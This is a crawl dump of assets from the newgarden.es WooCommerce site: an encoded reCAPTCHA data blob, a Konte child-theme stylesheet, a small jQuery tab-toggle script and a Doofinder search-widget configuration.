gcDw4gHDTRQw7QESn3Cjh/[base64]/cQFsw4Z2QMOmYsO3w5ZSNMOtP0NrQEhAwohwSwXCjjPCtcOkdlHDi8OGwp/ClsOADmBUwq7DlsKJwo/Cq3TDuw0Cc21mJMKpWsOycMODIcKBwrwiw7/CtMOzA8KQQi/DqzYrwpA/c8K0wqLDtsOOwok2wqcGLjTClibDnH7Do3bChxJBwpsqJjgyNnhlw55KZcKBwpLDtmHChsOoEkbDpS7CqSHCtnx2PWsUQAcvw4FaI8OvaMOvw4RgKVTDssOSwqbDqjXCtcKPbSNfVAfDocOVw4cfwr5swqLDkEt1SsK6TsKQb1/[base64]/DjsOLFxl8w4ATVwFve8ObKsKsMWPDmBojXynCnnRLw4N0MGDDlcObK8KlwpTCmDHDl8Kzw47Cr8OsCAMEw6PDgMO1wqY8wrR2JcOWEMOiTcOhw6hWwpXDuQHCk8OgHAjCnXDCpsKlTB/DncOxY8OAw5DCq8OIwowxwr14RnXDpMO5FH41w5bCp1fCqFrDvwhsGzIMwrPDqEZhCD3DkRXDvsOqXW53wqw/Tih+LMOYeMOMZATCoGfDr8Krw5wLw5sHfF5VwrsPw7rCm17DrltFQMORL0diwq9OTMOaKcOvw6nDqz1Qwr8Sw4HCu1DDj2fDtMOzbwXCiCbCq29Cw6UtUCTDjMKOwos/F8OJw7vDtXjCrQ/ChRx2VcOyccOgUcOCDyILJ0pJwpsEw4nDqAADBsONwr3DgMKAwoYcdsOeLMKvw4RWw5cYFsKfw7/Dm0zDjWfDt8OGVlTCrMKxNsOgwp/ChmNHO3/[base64]/CvsO7w7Q1fcOWdWIJwpMwGMOLAigpw5/Dg8Kuwr/CmcK6w7Emb8OEwqHDrSjDgMKIXsOAdR3Cu8OQIRTCr8Ofw69awq/DicOZwowqHAbCvcK+SRcWw5bCvCZiw77DjUJEf2t5w4xiwrNWTMOBB2vCqV/[base64]/DisKjw4DClMO2bhIVwrzCnCYeH3RWw4fDncKIw5XCkEAScUbDtT7Do8KlLcK7BlZ5w6XDjcKrKMKRw4hvw4o8wq7Cl3LClzwGIz7Cg8KZRcOpwoMpw5XDrSPDmwYpwpHDv1DDqsKJFWYaRQdiexvDvkVzw63DunvDkcOIw4zDhi/Dg8OARMKAwqXCh8OrIMKLG3nDjnc3a8OiH0rDg8OJEMKyHcKqwpzChMKtw45VwrnCuUrCmTRSenZyLUTDjWfDvMOXW8KQw5DCiMK7w6XCu8OXwpwrSFwRDBkoRFsybcOcw5HCpyTDq24Uwr9Nw4nDn8K+w54ZwqfCsMKUcRUbw5pSYMKOWH3DhcOlA8OoQjNXw5TDtg/[base64]/Ek/ClsKCVlvCncK6YcK1RsOnwooKaMKce0cBwovDjVjDjRgiw6NMFg5Dw51VwqrDmkvDmREwJ0tVw5/CuMKLwqsew4QwdcKiw6B9wpLCv8K1wqnDtibDtMO+w4TCnFYSFDfCnMOcw5l/L8OXw4Row77CpnRew7Fbe1RhLcOowrVJw5HCmMKfw40+SMKPO8KLS8KCFElrwpcjw4DClMKdw5XCrE/CpExDbV4pw5jCuUQPwqV7KMKawohWcMOSZjtxOwMjT8Ojw7nCqBlWA8OTwoogTMOICcODwr3CmSFxw4nDr8KQw5Azw7kfesOvwrjDjAjCj8Kxwq/Dk8OccsKwSiXDoTLCmG3Dg8KNw4LCq8OFwpxgwp0cw4rDqFDCvMO4woXChXDDhsO/[base64]/CjmXDgwFKcjLCiyDDnsK/wrd/wqXDkjTChikmwrvCncKLw7XCqyYAwoLDglrCr8KmXsKCwqjDjcKHwo/DqUwSwqwBwo7CpMOcF8KcwpbCiRorERZ3WMKVwr5QHSFxwpoGNMKZw4/ClsONNTPDjcOpaMKcccKgOXJzwqvCpcK6ZVXCusKMK2LCrcKGZcOQwqQde2vCnMO3wqDDq8OyYMKvw684w5hTACkwZEUPw57Cu8OVQFxDO8OIw7vCsMOXwo1IwqzDvVhrH8K2w5dhNQPCqcKzw7vCmkPDuB/[base64]/[base64]/WsKlw686BUrDkhlIcAfCtFrCrj0bw7XCsTLDs8KMw5jCsgUeQcKMWm4LWsKpQMOCwqfDlsOHw6oAw4vCt8O3eBfDgGtrwqPDkmxbR8K/wrt2wo7CqGXCrVdcVBcyw7vDv8Osw7JEwp0+w73DrMK3FCjDg8KgwpgDwp01MMOTagHCjMODw6TCscO7wp7CvD4iw7zCnwI2wqVKRkPCqsO8MixpcBsVH8OuS8OnEkJEHMK7w5LDtUpgwq4APFLDknZyw6vCrELDrcKINTpKw7bCnVpVwrrCuw1aYmDDnR/CggPDqMOwwqfDk8OeK37DiArDicOFBwYTw5bCjC5TwrQyeMK/McOrXTt6woFFIsKbFGIkwrYhw5/DgMKrHMO+YgnCpznCsl/DtTXDqcOgw7HDvcO1wptkScKCIHVVbmtUQDnClBzCpQHCjQXDjXZYXcKaMMObw7fCnFnDpSHDrMKFbkPDg8OvD8KYwo/[base64]/DosOtcBrCksONwpbCkQ/DgTJyRTc4LmHCqEjCt8KFVTsewrPDmcKFDhc6QMOqLlEowqxLw5ZXFcO9w4TCpj4AwqcHC3/[base64]/PcKRczHClsO1w5fCmcKsw4vDnMK+wqPDvjjDocKyw4Ylw6bCusOgD3rCnnhgeMKKw4nDqsOFwp5fw5ljVsKmw7xNBMKlXMK/[base64]/Ck2wlw6gcbcOUwqsLwr8zZmNRXDAEw4Yxd8K7w7DDoQwrXh3Dg8K8YHTDpcOZwpMQYA9SHFPDizXCg8K/w7jDpMKGJMO0w4Q2w4bClMKoLcOOacOjI0Byw5dQNsOLwpJqw4PChHvDvsKafcKzwp/CgiLDlFvCv8KPTlFnwptNXQrCtUrDmTDCq8KQASRxwr/DuVLClcO7w5zDgcOHdidUbsKdwpfCgTvDtMKKIW8Cw70Dw5zDul7Dtx84IcOPw5zChcOuFkTDmcKeYjfDjsODVgbCocOHRU/CrmQzbMKsaMOGwrnCrsKKwprCknXDn8KHw4dzUcO5woR8wpzDiVnCkyvCnsKJJTbDozfDkcOUcxHCqsOyw5/CnGl8esOoIwfDpcK2Z8O2J8K5w4E6w4J2wrfCucOkwp/CtMKVwoYpwpbCvMOfworDhGvDklhuMwRNWDRaw6p/JsOhw7wmwqjDlHIyA3DDklcLw74Rw4lkw63ChQ/ChHM4w6rCmk0Hwq3Dmg/DkG15wolZw5k/w7VXRFLCpMOvVMObwoHCu8Orw5hWw69qUQpGfSV0HnPCpRwmU8Okw5rCswMPNQXDvCwPSsKJw6jDg8O/TcOBw6Vaw5gNwofChT5iw5FYBSxwdQl3KsODIMOOwrJEwovDgMKdwoBTIcKOwqdbCcO8wp4FJCIewpRRw7/Dp8OVL8ODwqzDgcOGw7jCicOPQVsMOXnCgR1cCMOWw5jDphPDh2DDsBXCrsOcwqoqJSvDgX3Dr8KOS8OFw4UQw5AGw7jChMOZwoEwVjfClUldeyIBwpDDpsK6D8OOwpvCoz1OwrQJHBvDjcO4WMOUb8KpfMKtw4bCm25mw4HCp8KvwoBGwo/CqRjDlcKxbMObw591wq7CtzHClVh1dhDCgMKBw6VOTWTCmWTDk8K/TEnDqCIzPj7DkBbDm8OSw6wPQyxlHcO0w4DCnjFcwrPCqMOAw7Ufwp1Hw48Nw6gdNMKHw6rCosOaw6N2LCFFasK/bk7CjMK+N8KTw7cGw4AQw5NXSU0XwonCrsOVwqHCsVQzw4NRwphhwrt/wrjCmnvCjxLDmMKJSgnCosOOW3LCvcKYb2rDssOpQ3FocHVowrjCuzEAwo5jw4tnw5xHw5xtdW3CqEUSV8Olw57Ct8OpQsKJVjbDkmQvw7Qsw4TCgsOOQX0Cw4zDsMK6GEbDv8KZwrXCsETDrMOWwoYQOMOJw4AYS3/DvMOTwp/[base64]/CpMObwqJhbMKJA8K7w7d0MMKKw7vDl3w+w5/DvhnDrT1IPAFdwp0RR8KvwqLDunrDhsO7wrvDijJfHcKGZMOgJVLDm2TDsh4PWS7DlwwkFcOPVVHDvMOowq4PHQnCqDnDkRbCicKvBcKCPsOWw57DncOow7sbVEk2wqnCjcKedcOiBAJ6w6E/w7DCilYkw6XDhMKXwqzDqcKtw7dLAANyM8OUBMKpw4rCg8OWVxbDmMOTw6UNccOdwo51w5pmw6DCm8OZcsK+I2c3VMKkYkfCs8K2ITxiwqosw7tsQsKLHMKRSygXw6Iww7rDjsK7ainCh8KTwqLDlywDLcKePWYRM8KLDADCh8OvYcKDa8KrJ3jCrQbCl8KGT34/[base64]/CnsOrLMOZQmPDslrDmsOOUSwnw6VxwrfCpm3CpDHCiS7CtcOSwpTDrMK8HMOAw69mBsOpwog/wrRwdcODOgPCtSwEwq7DocKmw63DnXnCoQ/Ci1NhLsOvasKCIQzCi8Ohw5NvwqYIYirDlALDocKwwp7CgsKvworDgsKxwonCr3XDgDwvJwvDrjYtw6/DqMOzSkUWFxBXw4LCq8OLw7M+W8OqacO1D2w0wqTDqMOMwqrCusKNYRLCq8KGw4xrw7nChxg7DMKCw4VRBBjDu8KyEMOxJX/Crk08YGJidsOeXcKlwqM7BcOWwqTCqQ95w6bCkcOaw7vDvMKPwr7CqcKuQcKZQsObw7VRXcKnw6d+HcOiw7vCi8KGQ8KawqIwIsKYwpVMw57CqMKEDMKMKFHDu0cHOMKAw5k9wpxww61xw6xXwrvCrQV1eMO4KcOtwodCwpTDlMKRLsOKcDrCusOOwo/CqMKXwoRhIcKJw6bCviJbFsOewoAAWk8OX8KBwopAP0FtwosMw4Njwp/DgMKOw4tOw41bwo3CgXtNDcKLw5XDjsOSw7zDggrCg8OyPWEPw6IVDMKuw75XIHXCkBPCh1cPwpnDsSHDp0LCqMOdScOWw7sCwo7CnUrDo2XDg8O4eXLDgMKqB8K7w6zDim9PJXDCvMO0cF/CpUVew4zDlcKNeV/DtMOWwoREwogEDcK4KsO3enTCg3rCpzsUw4NNYnnCucK6w5/[base64]/IcORSGHChsOjTW3CmMOmGnLCoMKMPcO+YsOXw48fwq8Ow6BtwpnDhh/CosOnbsK0w5vDngHDri4eLxjCvwEQc1bDtzvCk2jCqDPDnMKVw7Zhw4XDlMO2wq0Ew50PXFkswo4pNMO3T8OoN8OfwogCw60Iw6XCmQvDisKpTsK9w7jClsOgw6doZj/[base64]/DvSfCksOJBhg7bBo5w4/CgjZ1wqvDrhJ0XMK7wqFUSMOFwpTDqgbCiMOvwoHCpA9+Di/[base64]/CvVfCnsKnw70hwphDwo16cmcvIj1QworDj0PCsA45RRJBwpcdfwF+BsOJIyBkwrcuSwMAwoMHTsK1dsKsbz3DikHDlMKow5/DrmHCncOpJAgOPGHCncKbw7jDrcOiZcOrOMOOw4TCsEHDgsKwAVHCusKAG8O1w7XDkMOtHyfCngzCoCTCosOHAsOHLMO/c8OSwqUTDcORwrvCi8OSSwnCl3N9wqnCigwDwpRrw7LDhcK8w4w2CcOCw4XDmUDDllrDn8OICmRnX8OZw4XDtMK+OTZOw6rCr8ODwoFAH8OTw6jCuXBww7bDhScTwrLDvxgTwp91B8KZwpwgw51rXsOtR3zCow1hR8KEwqLCpcKew7DDkMOJw7J/QBPCssOfwpHCux1IdsO2w6l8CcOhw5dFUsO3w4HDhQZIwphowobCuQlefcOiwrPDqsOeD8KTwpLDjsO7W8KpwonCp3AOQVEIDTHCocO0wrRHPsKrUgZQw4HCrH/CphTCpEQ9esKnw5s/csKtwpURw7HCtcKvaG/CvMK7U0XDpXbDlcOKVMOZw7LDlAc1wq7CqsKuwovDvsKHw6LCtEM7RsKjHEcow7jClMKpw7vDtMKXwpjDqMKSwpgSw51aYcOvw7rCmjEgdFA4w6IQf8KCwp7CpsKJw55zwrPCqcOga8OWw4zCj8O5U2bDqMKtwokew44Tw6ZbeHA5w61LNnI0DMK/bFXDgAU7G1QYw5PDp8Orc8O9RsO8w7gGwoxIwrXCvsKwwqPCqcKmESLDik/Di3pEWjjCmMOnw6gcE2MJwo7DgEJPwrHClsKhNMKEw7IbwpRuw6JQwop1wqbDnEnDo2XDjxPDgBvClBNRFcKaD8KrXn7DqC/DvgglP8K4woDCsMKCwqE0RMO8H8OkwpvCrcK6A1rDrMOYwrQowohww5/CqsOJN0zCicK+BsO1w4zDhsKiwqQSwo9iBijDlcKRe1fDmk3CrlQ+NkZoIcO/[base64]/[base64]/Djg3Drh5zRmhbBMO+aGJXwoLCingwH8Obw6tzYUfCqX5Jw6g3w4h0IQbCtScgw7LDr8KbwoZvNsOQw5gOc2DDqip+flVQwqzDtMOkc0wzw47DmMKSwprCjcOUIMKnw4DDncOnw718w7bCm8Oew4saw5DCs8Ozw5fDnh9Lw43CgRHDicKgNBvCgyzDoE/CvhFbVsKDLVbCrE12w4l2w5lZwqDDgF85w5NzwrrDgsKHw6dEwpjDpsKtGmwtesKbb8OmRcKsw5/CvUTCoTPCnzkxwqzCrFTChkYTSMKDw5/CvcKiwr/CmsOpw4XCk8OrQcKtwo7DlX/DgjTCqcOWbsOpGcKoPkpFw7zDki3DhMKIF8OFQsKjMzcJTcONWcODXFTDiABhHcKGwrHCtcOiwqDCgm0Ew4Uow6s9woN8wrzClhrDuwsWw5nDqhbCm8K0Xgk/wplGw40xwpAmWcKGwqMxO8KVwqfCm8KvXsK/[base64]/MsOIw7Byw5jCuwoBKn9LMcODwoFtT21AZCFEw4gLwpNyNlJhIMKQwpxrwrk6bWtCMQtFJCnCoMO2Kn4JwqjCi8KsKsKzVlvDm1vCmxUbaT7DjcKqZ8K+bMOzwrLDlX/DqhdFw5nDsS3ChsKxwrUJcsOYw7ETwoY7wrHCqsOLw5DDksKcYsOeblctL8KnGVY9P8K3wq/DnBzCv8O1woHDjcOYBCXDrDUTXsO7ORXCl8O/NcO2QGXCscKyW8OYHMKPwrPDpA0iw7k2woXDuMOTwr5UaCnDssOow4IDNQ9Sw7I2McOQYVfDgsK4dwE8w4PCnA9PcMOsJ3DDqcO0wpbCsgXClRfCnsOHw53CsEEORcKuOW/CkW/DhsKbw5Rvw6vDrcObwrNVFXHDhwVEwqMODcO6a3MsdsK0wqZ2esOxwqDDt8OJMULDocKuw4DCvR7DqsKbw4/DqcK5woM6woddS1xRw5rCpREZQ8K/w7jDi8K+RMOow7fDr8KkwpZtQVNkI8KuOsKEwos4GcORIsOrIsOuw5PDngbCnFTDhcKOwrLChMKqw6dkbsOUw5XDiUUsLDnCmQASw6ERwq0ewoTDiH7Cq8OBw5/[base64]/CuQ0Aw77CkMKuwoMEw7/[base64]/wrZwHz14w6YfwpLDvcKUw53DhjJGwpciC8Kgw50hXMKCwqPCo8KES8KJw5IJemA6w6/DlMOpWFTDr8KKw4NKw4HDpF5SwoUWbcK/woLDoMKkAcK2FzDCgSdKfXbCtMKcIWTDr0rDnMK4wo/Dh8O1w6AzRyPChUnDpQMSwrljEsKBUsKbWGLDl8Oiw58dwrh4ZEDCqkvCucO/NDdoEyg7LXvCtsKqwqIBw6jCl8K9woMKBQshH0kVccOVD8Oew6VZTMKMw6swwo9Mw7rDlzzCpzbCrsKHb1sOw7/Dszdcw5bDgsK1w74Qw7JnN8Kgwr0xOcKZw6A/w7jDpMKRX8KIw5jCg8KUfsKWU8K8EcO0ahnDrwfChWdXwqPDpQN6USLCpcOUI8Kww4B9wrNDU8OPwqTCqsKjfzXDugtdw6PCrjzCg3RzwrFSw4XChnE/bAEjw5DDmUNHwqHDm8Kiw69Swr0Cw4XDg8K4cxphAhPDnXpTW8O8G8OydgrCr8O+RQtBw5zDhMOzw5rCkn/[base64]/CoAzDowfDq1gbNMKdYjPDjkg8GsO7JsOQJsK3w7nDmsOBcXcnwrXDk8OSw4sOA0xfQjLCkxZ+wqPDnsK/RSHCkz9PShzDkUHCncKILx47EmvDlUNRw6EKwprCp8OAwpbDuFnDm8KzJsOCw5fCjTcwwrfCk1TDqWg5SAjDpAlswp4lEMOtwr4Dw5R9wr4Sw5o8w7hkO8KLw5k5w4/Dkyo7KgjCm8KuTcO+Z8Ovw7gYH8OTOnLChB89w6rCoC3Do1Y+w7gaw40wLwMfHBvDvhTDgcOzHsOGAS/[base64]/eQ/[base64]/w4pTfRoCwrYzZU43YsO9U2EJwpjDtDJJwrJuRcKvCzRqIcOuw7XDvcOPwpzDhsKNSMO9wrg9bsKFw7zDqcOrwpzDv0YMWh/[base64]/DmyrDgMKxJsOFJFYXw6Ecc8OowpsCCcO9AQciwpnCvcO/[base64]/CmsK4a8KjwrDDvUvCo8KMw6zCkMKCL1/DksOAImhgw4wVGCHCtsKWw4zCtsKIP0Zhw7oIw5bDmX19w4IyR3LCiz5vw6TDlEjDhyLDu8K0RhrDvcOFwr/Dg8Kcw60wXi8LwrA0GcOsTsO/B0XCosKiwqjCpsK5McOLwrssPsOFwp/CvcKFw7V0KcKnYsKdTznCjsOLwrMOwrpcwo/DuwHDicOaw63CvlXDp8Ktwr/Cp8KsEsOXEnFuw5PDnjV9c8OVwprDhsKGw6/DscKqWcK1w5TDpcK/B8K5wrnDr8K+w6HDsnAONkIqw4TDoyzCk2ELw4ULLGpWwqcZbsO4wrEqwr/[base64]/DviTCsFfCrsKLw7VDVWpRE8KawozDuHrDsMKiHxXDoCY7wrrClsKawpA4wpHDtcKRwqXDsE/DjVYQDEPCrTx+FsKNacKGw58rXcKSFcObHUZ4w5bCoMOjQk/Cj8KSwrUqUWjDicK0w45jwqg2L8OSJsOMHhPCknZjLMOfwrXDixB6fcOlAMKjw7U1QcO0wrUIG0M5wo40EkTCiMOGw4ZnRBfDhF9XIzDCowBYP8Oyw5HDohU/[base64]/CqU7DuAPDiGRaPgstZ3LCsD5sPMOVw4zDsEzCr8O4e8OtKcKCw5/CsMK/\x22],null,[\x22conf\x22,null,\x226Le9Qf4pAAAAALgFV_IkmmL_WPcjpZU4ukvk4i14\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,641],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://newgarden.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22GcDHz4l5Y/gaVBoAr3kmBDYDgc0EDynXKS2XTgTVlZU\\u003d\x22,1,0,null,1,1770096840393,0,0,[226,81],null,[25],\x22RC-oxto1-Rq-zkJHg\x22,null,null,null,null,null,\x220dAFcWeA6cdhuN4b_rN0EowL1OLYybYF5QzuE6qCdLlqO_prg582VQqR9zAqmuyc3sjnMCBIF1L2KwQ_1NfVUy05JaiWeTic8HAg\x22,1770179640459]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://newgarden.es/wp-content/themes/konte-child/style.css?ver=1.0.73
body_size: 1312
content:
/*
Theme Name: Konte Child Theme
Theme URI: http://konte.uix.store/
Author: UIX Themes
Author URI: http://uix.store
Description: A fully responsive Premium WordPress Theme with a pixel perfect design and extensive functionality
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: konte
Tags: one-column, two-columns, right-sidebar, custom-colors, custom-menu, featured-images, flexible-header, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
Template: konte
*/

@font-face {
	font-family: Gotham;
	src: url("fonts/Gotham-Medium.otf") format("opentype");
}

@font-face {
	font-family: Gotham;
	font-weight: bold;
	src: url("fonts/Gotham-Bold.otf") format("opentype");
}

@font-face {
	font-family: Gotham;
	font-weight: 300;
	src: url("fonts/Gotham-Book.otf") format("opentype");
}

@font-face {
	font-family: Gotham;
	font-weight: 100;
	src: url("fonts/Gotham-XLight.otf") format("opentype");
}

@font-face {
	font-family: GaramondBold;
	font-weight: bold;
	src: url("fonts/Garamond-Bold.otf") format("opentype");
}

body{
	font-family: Gotham, sans-serif!important;
}


.dark{
	background-color: #333333!important;
}

.single-product .dark{
	background: transparent!important;
	color: #000;
}

.single-product .dark .main-navigation a{
	color: #000!important;
}

.single-product .dark  .hamburger-menu .hamburger-inner{
	background-color: #161619!important;
	z-index: 9999!important;
}

.product-share, ul.products.hover-simple .product-inner .buttons{
	display: none!important;
}

.woocommerce div.product.layout-v5 .summary{
	padding-top: 100px!important;
}

.mobile-shop-columns-2 .konte-container{
	padding-left: 10px!important;
	padding-right: 10px!important;
}

.content-area h1,.content-area h2{
	font-family: GaramondBold, Gotham, sans-serif!important;
}

.woocommerce-product-details__short-description h1,
.content-area .product-summary h2{
	font-family: Gotham, sans-serif!important;
}

.woocommerce div.product .variations_button{
	gap: 10px;
	flex-direction: column;
}

.dark .header-search.icon .search-field:focus, .dark .header-search.icon .search-field.focused{
	background-color: #fff!important;
}

.add-to-wishlist, .add-to-wishlist-button,.header-account,.header-cart,
.mobile-menu__cart, .mobile-menu__wishlist, .mobile-menu__account-dashboard, .mobile-menu__account-logout,
.mobile-menu__divider, #mobile-menu .currency, #mobile-menu .language,
.term-description, .woocommerce-ordering, #mobile-menu .mobile-menu__account-login{
	display:none!important;
}

.single-page-header.title-none .entry-thumbnail:after, .single-page-header.title-above .entry-thumbnail:after{
	width: 100%!important;
}

.select2-container .products-quick-search-options .select2-results .select2-results__option{
	font-size: 0.6rem!important;
}

.site-header.transparent, .site-header.transparent.transparent-hover.text-light:hover{
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 100%);
}

.select2-container{
	z-index: 1!important;
}

.wpcf7-form textarea.wpcf7-form-control{
	background: transparent!important;
}

.site-content{
	padding-bottom: 0!important;
}

.header-main, .header-v10 .site-branding, .header-v10 .header-main .header-right-items{
	height: 60px!important;
}

.products-quick-search{
	font-size: 1rem!important;
}

.select2 .select2-selection--single .select2-selection__rendered{
	min-height: 30px!important;
}

.offscreen-panel{
	z-index: 99999999999;
}

.widget{
	margin-bottom: 20px!important;
}
.footer-widgets h4{
	margin:0!important;
	font-size: 17px!important;
}
.footer-widgets .widget li{
	padding: 2px 0!important;
	font-size: 12px!important;
}

.wpml-ls-legacy-dropdown a,.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a{
	background-color: transparent!important;
	border: none!important;
	color: #fff!important;
}

.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after{
	border: none!important;
}

ul.products.columns-6 li.product .button:first-child{
	font-size: 0.55rem!important;
}


.button{
	font-size: .775rem!important;
	line-height: 30px!important;
	width: 100%!important;
}

.quick-view-modal .product{
	background: #fff!important;
}

.products-tools{
	padding: 15px 0!important;
}

.woocommerce div.product.layout-v2 .product_meta{
	font-size: .675rem!important;
}

.woocommerce-tabs ul.tabs li a:after {
	content: ">"!important;
	top: 0!important;
	border-bottom: none!important;
	margin-right: -5px!important;
}


ul.products.layout-masonry li.product .woocommerce-loop-product__title {
	white-space: pre-wrap!important;
	overflow: visible!important;
}

ul.products li.product .product-summary {
	padding: 14px 0px!important;
}

.woocommerce div.product.layout-v2 .woocommerce-product-gallery__image{
	max-width: 600px!important;
}

.menu-item a{
	border-bottom: none!important;
}

.woocommerce div.product .product_meta{
	margin-top:0!important;
	margin-bottom: 20px;
}

@media only screen and (max-width: 767px) {


	.woocommerce div.product .variations {
		font-size: 0.8rem!important;
	}

	.variations label{
		font-size:14px;
	}

	ul.products .product-inner{
		margin: 0 3px!important;
	}

	.site-content{
		padding-top: 0!important;
		margin-top: -60px!important;
	}

	.archive .site-content{
		margin-top: 10px!important;
	}


	ul.products li.product{
		padding-left: 0px!important;
		padding-right: 0px!important;
	}

	ul.products .product-inner:hover .buttons,
	.product-share{
		display: none!important;
	}

	ul.products.layout-masonry li.product .woocommerce-loop-product__title{
		white-space: unset!important;
		text-overflow: unset!important;
	}

	.single-page-header .entry-title, .page .page .entry-title{
		font-size: 50px!important;
	}
	
	.hola {
		font-size: 500px !important;
	}

}

/*

PRUEBA DE FUNCIONAMIENTO

*/


--- FILE ---
content_type: application/javascript
request_url: https://newgarden.es/wp-content/themes/konte-child/custom-product.js?ver=1.0
body_size: -138
content:
jQuery(document).ready(function ($) {
    // Selecciona el contenedor de la pestaña de descripción
    var descriptionTab = $('#tab-description');

    // Remueve la clase "open" si está presente
    if (descriptionTab.hasClass('open')) {
        descriptionTab.removeClass('open');
    }

    // Muestra u oculta la descripción cuando se hace clic en la pestaña
    $('#tab-title-description').on('click', function () {
        descriptionTab.toggleClass('open').toggle(); // Alterna la clase y visibilidad
    });
});


--- FILE ---
content_type: text/javascript
request_url: https://eu1-config.doofinder.com/2.x/df65dda5-10d1-4e0d-b1c1-dae3536c417e.js
body_size: 837
content:
(function (l, a, y, e, r, s, _) {
  l['DoofinderAppsObject'] = r; l[r] = l[r] || function () { (l[r].q = l[r].q || []).push(arguments) };
  s = a.createElement(y); s.async = 1; s.src = e; _ = a.getElementsByTagName(y)[0]; _.parentNode.insertBefore(s, _)
})(window, document, 'script', 'https://cdn.doofinder.com/apps/loader/2.x/loader.min.js', 'doofinderApp');

doofinderApp("config", "store", "df65dda5-10d1-4e0d-b1c1-dae3536c417e")
doofinderApp("config", "zone", "eu1")

doofinderApp("config", "settings",
[{"vsn":"1.0","apps":[{"name":"layer","type":"search","options":{"trigger":"input[name=\"s\"]","zone":"eu1","url_hash":true},"overrides":{"autoload":{"desktop":null,"mobile":null},"layout":"Fullscreen","custom_css":{"desktop":[""],"mobile":[""]},"custom_properties":{"desktop":["--df-accent-primary: #008CAA;\n--df-accent-primary-hover: #007791;\n--df-accent-primary-active: #006277;\n--df-neutral-high-contrast: #000;"],"mobile":["--df-accent-primary: #008CAA;\n--df-accent-primary-hover: #007791;\n--df-accent-primary-active: #006277;\n--df-neutral-high-contrast: #000;"]},"search_query_retention":true}}],"settings":{"defaults":{"currency":"EUR","language":"en-US","hashid":"7b5bb5cd20021b17c0ba5676c0b7b1aa"},"account_code":"7e306f30f13bb2b22941c09ff5d816","search_engines":{"de":{"EUR":"544ebd988ff7a04eaec7c14b9544939d"},"en-US":{"EUR":"7b5bb5cd20021b17c0ba5676c0b7b1aa"},"es":{"EUR":"5327b89e7e764259703a8815d49eb928"},"fr":{"EUR":"85381362a1a3966529984809ea35bc19"},"it":{"EUR":"0bb7b4c081b28b5ebb70de5013d74bb4"},"nl":{"EUR":"fc584513d07bc6245d01669b0e57c195"}},"checkout_css_selector":null,"checkout_summary_urls":[],"checkout_confirmation_urls":[{"value":"/order-received","match_type":"regex"}],"sales_api_integration":null,"require_cookies_consent":false,"page_type_mappings":[{"id":10923,"type":"home","match_conditions":[]},{"id":61458,"type":"product_pages","match_conditions":[]},{"id":111993,"type":"category_pages","match_conditions":[]},{"id":162528,"type":"shopping_cart","match_conditions":[]}],"register_visits":true,"register_checkouts":true,"ga4_integration":true,"integrations_list":[],"platform_integration_type":"wordpress","user_history_enabled":false}}])